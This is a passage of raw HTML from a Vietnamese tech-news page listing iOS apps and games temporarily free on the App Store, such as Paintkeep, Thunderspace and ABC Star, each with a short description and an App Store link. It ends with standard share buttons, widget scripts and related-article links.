696w, https://i1.wp.com/appstore.vn/wp-content/uploads/2017/10/1oWxq.jpg?resize=707%2C420&amp;ssl=1 707w" sizes="(max-width: 696px) 100vw, 696px" data-recalc-dims="1" />Paintkeep là một ứng dụng giúp người dùng biến đổi hình ảnh của mình thành những bức tranh nghệ thuật ngay lập tức. Bằng các bộ lọc màu nước và công cụ chuyên nghiệp, bạn có thể tùy chọn để thể hiện sự sáng tạo của mình một cách dễ dàng.</p>
<ul>
<li><a href="https://itunes.apple.com/US/app/id1154401422?mt=8" class="external" rel="nofollow">Paintkeep Painting on the App Store</a></li>
</ul>
<p><strong>4. Flashback &#8211; Sci-Fi Style Calendar (1,99 USD)</strong></p>
<p><img data-attachment-id="8507" data-permalink="https://appstore.vn/10-ung-dung-tri-gia-hon-500-000vnd-dang-duoc-mien-phi-trong-thoi-gian-ngan-tren-app-store/ei4yk/" data-orig-file="https://i0.wp.com/appstore.vn/wp-content/uploads/2017/10/ei4yK.jpg?fit=1024%2C606&amp;ssl=1" data-orig-size="1024,606" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="ei4yK" data-image-description="" data-medium-file="https://i0.wp.com/appstore.vn/wp-content/uploads/2017/10/ei4yK.jpg?fit=300%2C178&amp;ssl=1" data-large-file="https://i0.wp.com/appstore.vn/wp-content/uploads/2017/10/ei4yK.jpg?fit=696%2C412&amp;ssl=1" class="size-full wp-image-8507 aligncenter" src="https://i0.wp.com/appstore.vn/wp-content/uploads/2017/10/ei4yK.jpg?resize=696%2C412" alt="" width="696" height="412" srcset="https://i0.wp.com/appstore.vn/wp-content/uploads/2017/10/ei4yK.jpg?w=1024&amp;ssl=1 1024w, https://i0.wp.com/appstore.vn/wp-content/uploads/2017/10/ei4yK.jpg?resize=300%2C178&amp;ssl=1 300w, https://i0.wp.com/appstore.vn/wp-content/uploads/2017/10/ei4yK.jpg?resize=768%2C455&amp;ssl=1 768w, https://i0.wp.com/appstore.vn/wp-content/uploads/2017/10/ei4yK.jpg?resize=696%2C412&amp;ssl=1 696w, https://i0.wp.com/appstore.vn/wp-content/uploads/2017/10/ei4yK.jpg?resize=710%2C420&amp;ssl=1 710w" sizes="(max-width: 696px) 100vw, 696px" data-recalc-dims="1" />Flashback sẽ mang đến cho bạn một ứng dụng lịch với phong cách thiết kế của tương lai, giống như được lấy ra từ một bộ phim khoa học viễn tưởng cực kỳ ấn tượng.</p>
<ul>
<li><a href="https://itunes.apple.com/us/app/flashback-sci-fi-style-calendar/id685105952?mt=8" class="external" rel="nofollow">Flashback &#8211; Sci-Fi Style Calendar on the App Store</a></li>
</ul>
<p><strong>5. Wizibel &#8211; Audio Visualizer (9,99 USD)</strong></p>
<p><img data-attachment-id="8502" data-permalink="https://appstore.vn/10-ung-dung-tri-gia-hon-500-000vnd-dang-duoc-mien-phi-trong-thoi-gian-ngan-tren-app-store/a8ose/" data-orig-file="https://i0.wp.com/appstore.vn/wp-content/uploads/2017/10/A8OSE.jpg?fit=1024%2C608&amp;ssl=1" data-orig-size="1024,608" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="A8OSE" data-image-description="" data-medium-file="https://i0.wp.com/appstore.vn/wp-content/uploads/2017/10/A8OSE.jpg?fit=300%2C178&amp;ssl=1" data-large-file="https://i0.wp.com/appstore.vn/wp-content/uploads/2017/10/A8OSE.jpg?fit=696%2C413&amp;ssl=1" class="size-full wp-image-8502 aligncenter" src="https://i0.wp.com/appstore.vn/wp-content/uploads/2017/10/A8OSE.jpg?resize=696%2C413" alt="" width="696" height="413" srcset="https://i0.wp.com/appstore.vn/wp-content/uploads/2017/10/A8OSE.jpg?w=1024&amp;ssl=1 1024w, https://i0.wp.com/appstore.vn/wp-content/uploads/2017/10/A8OSE.jpg?resize=300%2C178&amp;ssl=1 300w, https://i0.wp.com/appstore.vn/wp-content/uploads/2017/10/A8OSE.jpg?resize=768%2C456&amp;ssl=1 768w, https://i0.wp.com/appstore.vn/wp-content/uploads/2017/10/A8OSE.jpg?resize=696%2C413&amp;ssl=1 696w, https://i0.wp.com/appstore.vn/wp-content/uploads/2017/10/A8OSE.jpg?resize=707%2C420&amp;ssl=1 707w" sizes="(max-width: 696px) 100vw, 696px" data-recalc-dims="1" />Wizibel là một trình biên tập video tuyệt vời dành cho những ai không quá hiểu biết về việc edit hay dựng video. Tuy nhiên, vẫn có đầy đủ các công cụ cần thiết để bạn sử dụng nhé.</p>
<ul>
<li><a href="https://itunes.apple.com/app/id1169944763?mt=8" class="external" rel="nofollow">Wizibel &#8211; Audio Visualizer on the App Store</a></li>
</ul>
<p><strong>7. Thunderspace ~ Rain &amp; Thunder (2,99 USD) &#8211; tiếp tục miễn phí</strong></p>
<p><img data-attachment-id="8505" data-permalink="https://appstore.vn/10-ung-dung-tri-gia-hon-500-000vnd-dang-duoc-mien-phi-trong-thoi-gian-ngan-tren-app-store/cef5d-4/" data-orig-file="https://i2.wp.com/appstore.vn/wp-content/uploads/2017/10/CEf5D.jpg?fit=1024%2C607&amp;ssl=1" data-orig-size="1024,607" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="CEf5D" data-image-description="" data-medium-file="https://i2.wp.com/appstore.vn/wp-content/uploads/2017/10/CEf5D.jpg?fit=300%2C178&amp;ssl=1" data-large-file="https://i2.wp.com/appstore.vn/wp-content/uploads/2017/10/CEf5D.jpg?fit=696%2C413&amp;ssl=1" class="size-full wp-image-8505 aligncenter" src="https://i2.wp.com/appstore.vn/wp-content/uploads/2017/10/CEf5D.jpg?resize=696%2C413" alt="" width="696" height="413" srcset="https://i2.wp.com/appstore.vn/wp-content/uploads/2017/10/CEf5D.jpg?w=1024&amp;ssl=1 1024w, https://i2.wp.com/appstore.vn/wp-content/uploads/2017/10/CEf5D.jpg?resize=300%2C178&amp;ssl=1 300w, https://i2.wp.com/appstore.vn/wp-content/uploads/2017/10/CEf5D.jpg?resize=768%2C455&amp;ssl=1 768w, https://i2.wp.com/appstore.vn/wp-content/uploads/2017/10/CEf5D.jpg?resize=696%2C413&amp;ssl=1 696w, https://i2.wp.com/appstore.vn/wp-content/uploads/2017/10/CEf5D.jpg?resize=709%2C420&amp;ssl=1 709w" sizes="(max-width: 696px) 100vw, 696px" data-recalc-dims="1" />Thunderspace là ứng dụng thư giãn, giúp bạn có thể tập trung hơn vào công việc, hay giúp đi vào giấc ngủ dễ hơn. Thunderspace, như cái tên, sẽ tạo ra những hiệu ứng âm thanh 3D của một cơn bão, có thể nhiều người không thích bão, nhưng với nhiều người khác, âm thanh sấm chớp và mưa rì rào có thể giúp họ cảm thấy cực kỳ thoải mái và Thunderspace là ứng dụng dành cho họ.</p>
<ul>
<li><a href="https://itunes.apple.com/app/id636485814?mt=8&amp;ign-mpt=uo%3D4" class="external" rel="nofollow">Thunderspace ~ Rain &amp; Thunder on the App Store</a></li>
</ul>
<h2 style="text-align: center;"><strong><span style="color: #ff0000;">Trò chơi đang được miễn phí​</span></strong></h2>
<p><strong>8. Dungeon Survivor (0,99 USD)</strong></p>
<p><img data-attachment-id="8509" data-permalink="https://appstore.vn/10-ung-dung-tri-gia-hon-500-000vnd-dang-duoc-mien-phi-trong-thoi-gian-ngan-tren-app-store/k3zyk/" data-orig-file="https://i2.wp.com/appstore.vn/wp-content/uploads/2017/10/k3zyK.jpg?fit=1024%2C608&amp;ssl=1" data-orig-size="1024,608" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="k3zyK" data-image-description="" data-medium-file="https://i2.wp.com/appstore.vn/wp-content/uploads/2017/10/k3zyK.jpg?fit=300%2C178&amp;ssl=1" data-large-file="https://i2.wp.com/appstore.vn/wp-content/uploads/2017/10/k3zyK.jpg?fit=696%2C413&amp;ssl=1" class="size-full wp-image-8509 aligncenter" src="https://i2.wp.com/appstore.vn/wp-content/uploads/2017/10/k3zyK.jpg?resize=696%2C413" alt="" width="696" height="413" srcset="https://i2.wp.com/appstore.vn/wp-content/uploads/2017/10/k3zyK.jpg?w=1024&amp;ssl=1 1024w, https://i2.wp.com/appstore.vn/wp-content/uploads/2017/10/k3zyK.jpg?resize=300%2C178&amp;ssl=1 300w, https://i2.wp.com/appstore.vn/wp-content/uploads/2017/10/k3zyK.jpg?resize=768%2C456&amp;ssl=1 768w, https://i2.wp.com/appstore.vn/wp-content/uploads/2017/10/k3zyK.jpg?resize=696%2C413&amp;ssl=1 696w, https://i2.wp.com/appstore.vn/wp-content/uploads/2017/10/k3zyK.jpg?resize=707%2C420&amp;ssl=1 707w" sizes="(max-width: 696px) 100vw, 696px" data-recalc-dims="1" />Dungeon Survivor sẽ đưa bạn đến một chuyến phiêu lưu kỳ diệu, khám phá các vùng đất tăm tối và đối mặt với sự đe dọa của những sinh vật kỳ bí. Nếu thường xuyên tăng cường sức mạnh, thu thập tài nguyên và trinh phục được lãnh thổ mới, bạn sẽ trở thành Anh Hùng vĩ đại nhất thế giới</p>
<ul>
<li><a href="https://itunes.apple.com/us/app/%C4%91%E1%BB%8Ba-ng%E1%BB%A5c-s%E1%BB%91ng-s%C3%B3t-dungeon-survivor/id901738789" class="external" rel="nofollow">Dungeon Survivor on the App Store</a></li>
</ul>
<p><strong>9. ABC Star &#8211; Letter Tracing (2,99 USD)</strong></p>
<p><img data-attachment-id="8510" data-permalink="https://appstore.vn/10-ung-dung-tri-gia-hon-500-000vnd-dang-duoc-mien-phi-trong-thoi-gian-ngan-tren-app-store/n9ver-2/" data-orig-file="https://i2.wp.com/appstore.vn/wp-content/uploads/2017/10/n9VeR.jpg?fit=1024%2C384&amp;ssl=1" data-orig-size="1024,384" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="n9VeR" data-image-description="" data-medium-file="https://i2.wp.com/appstore.vn/wp-content/uploads/2017/10/n9VeR.jpg?fit=300%2C113&amp;ssl=1" data-large-file="https://i2.wp.com/appstore.vn/wp-content/uploads/2017/10/n9VeR.jpg?fit=696%2C261&amp;ssl=1" class="size-full wp-image-8510 aligncenter" src="https://i2.wp.com/appstore.vn/wp-content/uploads/2017/10/n9VeR.jpg?resize=696%2C261" alt="" width="696" height="261" srcset="https://i2.wp.com/appstore.vn/wp-content/uploads/2017/10/n9VeR.jpg?w=1024&amp;ssl=1 1024w, https://i2.wp.com/appstore.vn/wp-content/uploads/2017/10/n9VeR.jpg?resize=300%2C113&amp;ssl=1 300w, https://i2.wp.com/appstore.vn/wp-content/uploads/2017/10/n9VeR.jpg?resize=768%2C288&amp;ssl=1 768w, https://i2.wp.com/appstore.vn/wp-content/uploads/2017/10/n9VeR.jpg?resize=696%2C261&amp;ssl=1 696w" sizes="(max-width: 696px) 100vw, 696px" data-recalc-dims="1" />Tựa game mang tính giao dục dành cho các bé đang tập viết chữ. ABC Star sẽ cung cấp các bài học viết chữ &#8211; số theo dạng Alphabet, đi kèm với chú khủng long hướng dẫn cực kỳ dễ thường và những bài hát vui vẻ.</p>
<ul>
<li><a href="https://itunes.apple.com/us/app/abc-star-letter-tracing/id1252191274?mt=8" class="external" rel="nofollow">ABC Star &#8211; Letter Tracing on the App Store</a></li>
</ul>
<p><strong>10. Stolen Thunder &#8211; A Unique Action Puzzle Adventure (1,99 USD)</strong></p>
<p><img data-attachment-id="8506" data-permalink="https://appstore.vn/10-ung-dung-tri-gia-hon-500-000vnd-dang-duoc-mien-phi-trong-thoi-gian-ngan-tren-app-store/e7561/" data-orig-file="https://i1.wp.com/appstore.vn/wp-content/uploads/2017/10/e7561.jpg?fit=1024%2C606&amp;ssl=1" data-orig-size="1024,606" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="e7561" data-image-description="" data-medium-file="https://i1.wp.com/appstore.vn/wp-content/uploads/2017/10/e7561.jpg?fit=300%2C178&amp;ssl=1" data-large-file="https://i1.wp.com/appstore.vn/wp-content/uploads/2017/10/e7561.jpg?fit=696%2C412&amp;ssl=1" class="size-full wp-image-8506 aligncenter" src="https://i1.wp.com/appstore.vn/wp-content/uploads/2017/10/e7561.jpg?resize=696%2C412" alt="" width="696" height="412" srcset="https://i1.wp.com/appstore.vn/wp-content/uploads/2017/10/e7561.jpg?w=1024&amp;ssl=1 1024w, https://i1.wp.com/appstore.vn/wp-content/uploads/2017/10/e7561.jpg?resize=300%2C178&amp;ssl=1 300w, https://i1.wp.com/appstore.vn/wp-content/uploads/2017/10/e7561.jpg?resize=768%2C455&amp;ssl=1 768w, https://i1.wp.com/appstore.vn/wp-content/uploads/2017/10/e7561.jpg?resize=696%2C412&amp;ssl=1 696w, https://i1.wp.com/appstore.vn/wp-content/uploads/2017/10/e7561.jpg?resize=710%2C420&amp;ssl=1 710w" sizes="(max-width: 696px) 100vw, 696px" data-recalc-dims="1" />Đây là một tựa game kết hợp giữa hành động, phiêu lưu mạo hiểm và trừu tượng. Bạn chỉ cần kiểm xoát các hoạt động bằng cách vuốt trên màn hình cảm ứng.</p>
<ul>
<li><a href="https://itunes.apple.com/us/app/stolen-thunder-a-unique-action-puzzle-adventure/id1205390117?mt=8" class="external" rel="nofollow">Stolen Thunder &#8211; A Unique Action Puzzle Adventure on the App Store</a></li>
</ul>
<!-- Facebook Comments Plugin for WordPress: http://peadig.com/wordpress-plugins/facebook-comments/ --><div class="fb-comments" data-href="https://appstore.vn/10-ung-dung-tri-gia-hon-500-000vnd-dang-duoc-mien-phi-trong-thoi-gian-ngan-tren-app-store/" data-numposts="5" data-width="100%" data-colorscheme="light"></div>    </div>


    <footer>
                
        <div class="td-post-source-tags">
                        <ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://appstore.vn/tag/app-store/">App Store</a></li><li><a href="https://appstore.vn/tag/game-mien-phi/">game miễn phí</a></li><li><a href="https://appstore.vn/tag/ios/">iOS</a></li><li><a href="https://appstore.vn/tag/news/">news</a></li><li><a href="https://appstore.vn/tag/ung-dung-mien-phi/">ứng dụng miễn phí</a></li><li><a href="https://appstore.vn/tag/update/">update</a></li></ul>        </div>

        <div class="td-post-sharing td-post-sharing-bottom td-with-like"><span class="td-post-share-title">Chia sẻ</span>
            <div class="td-default-sharing">
	            <a class="td-social-sharing-buttons td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fappstore.vn%2F10-ung-dung-tri-gia-hon-500-000vnd-dang-duoc-mien-phi-trong-thoi-gian-ngan-tren-app-store%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-facebook"></i><div class="td-social-but-text">Facebook</div></a>
	            <a class="td-social-sharing-buttons td-social-twitter" href="https://twitter.com/intent/tweet?text=10+%E1%BB%A9ng+d%E1%BB%A5ng+tr%E1%BB%8B+gi%C3%A1+h%C6%A1n+500.000vnd+%C4%91ang+%C4%91%C6%B0%E1%BB%A3c+mi%E1%BB%85n+ph%C3%AD+trong+th%E1%BB%9Di+gian+ng%E1%BA%AFn+tr%C3%AAn+App+Store&url=https%3A%2F%2Fappstore.vn%2F10-ung-dung-tri-gia-hon-500-000vnd-dang-duoc-mien-phi-trong-thoi-gian-ngan-tren-app-store%2F&via=M%E1%BA%A1ng+x%C3%A3+h%E1%BB%99i+AppStoreVn"><i class="td-icon-twitter"></i><div class="td-social-but-text">Twitter</div></a>
	            <a class="td-social-sharing-buttons td-social-google" href="https://plus.google.com/share?url=https://appstore.vn/10-ung-dung-tri-gia-hon-500-000vnd-dang-duoc-mien-phi-trong-thoi-gian-ngan-tren-app-store/" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-googleplus"></i></a>
	            <a class="td-social-sharing-buttons td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://appstore.vn/10-ung-dung-tri-gia-hon-500-000vnd-dang-duoc-mien-phi-trong-thoi-gian-ngan-tren-app-store/&amp;media=https://appstore.vn/wp-content/uploads/2017/10/A8vb6.jpg&description=10+%E1%BB%A9ng+d%E1%BB%A5ng+tr%E1%BB%8B+gi%C3%A1+h%C6%A1n+500.000vnd+%C4%91ang+%C4%91%C6%B0%E1%BB%A3c+mi%E1%BB%85n+ph%C3%AD+trong+th%E1%BB%9Di+gian+ng%E1%BA%AFn+tr%C3%AAn+App+Store" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-pinterest"></i></a>
	            <a class="td-social-sharing-buttons td-social-whatsapp" href="whatsapp://send?text=10+%E1%BB%A9ng+d%E1%BB%A5ng+tr%E1%BB%8B+gi%C3%A1+h%C6%A1n+500.000vnd+%C4%91ang+%C4%91%C6%B0%E1%BB%A3c+mi%E1%BB%85n+ph%C3%AD+trong+th%E1%BB%9Di+gian+ng%E1%BA%AFn+tr%C3%AAn+App+Store%20-%20https%3A%2F%2Fappstore.vn%2F10-ung-dung-tri-gia-hon-500-000vnd-dang-duoc-mien-phi-trong-thoi-gian-ngan-tren-app-store%2F" ><i class="td-icon-whatsapp"></i></a>
            </div><div class="td-classic-sharing"><ul><li class="td-classic-facebook"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://appstore.vn/10-ung-dung-tri-gia-hon-500-000vnd-dang-duoc-mien-phi-trong-thoi-gian-ngan-tren-app-store/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></li><li class="td-classic-twitter"><a href="https://twitter.com/share" class="twitter-share-button" data-url="https://appstore.vn/10-ung-dung-tri-gia-hon-500-000vnd-dang-duoc-mien-phi-trong-thoi-gian-ngan-tren-app-store/" data-text="10 ứng dụng trị giá hơn 500.000vnd đang được miễn phí trong thời gian ngắn trên App Store" data-via="" data-lang="en">tweet</a> <script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="//platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script></li></ul></div></div>        <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Bài trước</span><a href="https://appstore.vn/iphone-8-plus-bung-man-hinh-khi-dang-sac/">iPhone 8 Plus bung màn hình khi đang sạc</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Bài tiếp theo</span><a href="https://appstore.vn/diem-qua-mot-vai-thay-doi-dang-chu-y-tren-phien-ban-cap-nhat-ios-11-1-beta-1/">Điểm qua một vài thay đổi đáng chú ý trên phiên bản cập nhật iOS 11.1 beta 1</a></div></div></div>        <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://appstore.vn/author/masterdat/">Appvn</a></span></div>        <span style="display: none;" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Appvn"></span><meta itemprop="datePublished" content="2017-10-02T10:30:55+00:00"><meta itemprop="dateModified" content="2017-10-02T10:32:46+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://appstore.vn/10-ung-dung-tri-gia-hon-500-000vnd-dang-duoc-mien-phi-trong-thoi-gian-ngan-tren-app-store/"/><span style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span style="display: none;" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://appstore.vn/home/images/AppStoreVn_logo.png"></span><meta itemprop="name" content="Mạng xã hội AppStoreVn"></span><meta itemprop="headline " content="10 ứng dụng trị giá hơn 500.000vnd đang được miễn phí trong thời gian ngắn trên App Store"><span style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://i1.wp.com/appstore.vn/wp-content/uploads/2017/10/A8vb6.jpg?fit=1024%2C576&ssl=1"><meta itemprop="width" content="1024"><meta itemprop="height" content="576"></span>    </footer>

    <div class="td_block_wrap td_block_related_posts td_uid_12_696af042ceab5_rand td_with_ajax_pagination td-pb-border-top td_block_template_8"  data-td-block-uid="td_uid_12_696af042ceab5" ><script>var block_td_uid_12_696af042ceab5 = new tdBlock();
block_td_uid_12_696af042ceab5.id = "td_uid_12_696af042ceab5";
block_td_uid_12_696af042ceab5.atts = '{"limit":6,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_custom_related","td_ajax_filter_ids":"","td_filter_default_txt":"T\u1ea5t C\u1ea3","color_preset":"","border_top":"","class":"td_uid_12_696af042ceab5_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_12_696af042ceab5_rand","tdc_css_class_style":"td_uid_12_696af042ceab5_rand_style","live_filter":"cur_post_same_tags","live_filter_cur_post_id":8499,"live_filter_cur_post_author":"6","block_template_id":""}';
block_td_uid_12_696af042ceab5.td_column_number = "3";
block_td_uid_12_696af042ceab5.block_type = "td_block_related_posts";
block_td_uid_12_696af042ceab5.post_count = "6";
block_td_uid_12_696af042ceab5.found_posts = "1511";
block_td_uid_12_696af042ceab5.header_color = "";
block_td_uid_12_696af042ceab5.ajax_pagination_infinite_stop = "";
block_td_uid_12_696af042ceab5.max_num_pages = "252";
tdBlocksArray.push(block_td_uid_12_696af042ceab5);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_13_696af042ed33d" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_12_696af042ceab5" href="#">BÀI VIẾT LIÊN QUAN</a><a id="td_uid_14_696af042ed393" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_12_696af042ceab5" href="#">XEM THÊM</a></h4><div id=td_uid_12_696af042ceab5 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://appstore.vn/microsoft-khai-tu-cortana-tren-hai-nen-tang-ios-va-android/" rel="bookmark" title="Microsoft &#8216;khai tử&#8217; Cortana trên hai nền tảng iOS và Android"><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/appstore.vn/wp-content/uploads/2019/11/4fce22667a5586ac34ab3aaa3039a7af.jpeg?resize=218%2C150&ssl=1" srcset="https://i0.wp.com/appstore.vn/wp-content/uploads/2019/11/4fce22667a5586ac34ab3aaa3039a7af.jpeg?resize=100%2C70&ssl=1 100w, https://i0.wp.com/appstore.vn/wp-content/uploads/2019/11/4fce22667a5586ac34ab3aaa3039a7af.jpeg?resize=218%2C150&ssl=1 218w, https://i0.wp.com/appstore.vn/wp-content/uploads/2019/11/4fce22667a5586ac34ab3aaa3039a7af.jpeg?zoom=2&resize=218%2C150&ssl=1 436w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Microsoft &#8216;khai tử&#8217; Cortana trên hai nền tảng iOS và Android"/></a></div>                <a href="https://appstore.vn/tin-cong-nghe/" class="td-post-category">Tin Công Nghệ</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://appstore.vn/microsoft-khai-tu-cortana-tren-hai-nen-tang-ios-va-android/" rel="bookmark" title="Microsoft &#8216;khai tử&#8217; Cortana trên hai nền tảng iOS và Android">Microsoft &#8216;khai tử&#8217; Cortana trên hai nền tảng iOS và Android</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://appstore.vn/apple-xoa-tat-ca-ung-dung-vaping-khoi-app-store/" rel="bookmark" title="Apple xóa tất cả ứng dụng Vaping khỏi App Store"><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/appstore.vn/wp-content/uploads/2019/11/5d09518245273b0df627f111e2bb39a4.jpeg?resize=218%2C150&ssl=1" srcset="https://i0.wp.com/appstore.vn/wp-content/uploads/2019/11/5d09518245273b0df627f111e2bb39a4.jpeg?resize=100%2C70&ssl=1 100w, https://i0.wp.com/appstore.vn/wp-content/uploads/2019/11/5d09518245273b0df627f111e2bb39a4.jpeg?resize=218%2C150&ssl=1 218w, https://i0.wp.com/appstore.vn/wp-content/uploads/2019/11/5d09518245273b0df627f111e2bb39a4.jpeg?zoom=2&resize=218%2C150&ssl=1 436w, https://i0.wp.com/appstore.vn/wp-content/uploads/2019/11/5d09518245273b0df627f111e2bb39a4.jpeg?zoom=3&resize=218%2C150&ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Apple xóa tất cả ứng dụng Vaping khỏi App Store"/></a></div>                <a href="https://appstore.vn/tin-cong-nghe/" class="td-post-category">Tin Công Nghệ</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://appstore.vn/apple-xoa-tat-ca-ung-dung-vaping-khoi-app-store/" rel="bookmark" title="Apple xóa tất cả ứng dụng Vaping khỏi App Store">Apple xóa tất cả ứng dụng Vaping khỏi App Store</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://appstore.vn/phien-ban-photoshop-day-du-cho-ipad-da-co-the-tai-ve-tren-app-store/" rel="bookmark" title="Phiên bản Photoshop đầy đủ cho iPad đã có thể tải về trên App Store"><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/appstore.vn/wp-content/uploads/2019/11/262b8536f0a72a4c70bba0a57ab97f06.jpeg?resize=218%2C150&ssl=1" srcset="https://i0.wp.com/appstore.vn/wp-content/uploads/2019/11/262b8536f0a72a4c70bba0a57ab97f06.jpeg?resize=100%2C70&ssl=1 100w, https://i0.wp.com/appstore.vn/wp-content/uploads/2019/11/262b8536f0a72a4c70bba0a57ab97f06.jpeg?resize=218%2C150&ssl=1 218w, https://i0.wp.com/appstore.vn/wp-content/uploads/2019/11/262b8536f0a72a4c70bba0a57ab97f06.jpeg?zoom=2&resize=218%2C150&ssl=1 436w, https://i0.wp.com/appstore.vn/wp-content/uploads/2019/11/262b8536f0a72a4c70bba0a57ab97f06.jpeg?zoom=3&resize=218%2C150&ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Phiên bản Photoshop đầy đủ cho iPad đã có thể tải về trên App Store"/></a></div>                <a href="https://appstore.vn/tin-cong-nghe/" class="td-post-category">Tin Công Nghệ</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://appstore.vn/phien-ban-photoshop-day-du-cho-ipad-da-co-the-tai-ve-tren-app-store/" rel="bookmark" title="Phiên bản Photoshop đầy đủ cho iPad đã có thể tải về trên App Store">Phiên bản Photoshop đầy đủ cho iPad đã có thể tải về trên App Store</a></h3>            </div>
        </div>
        
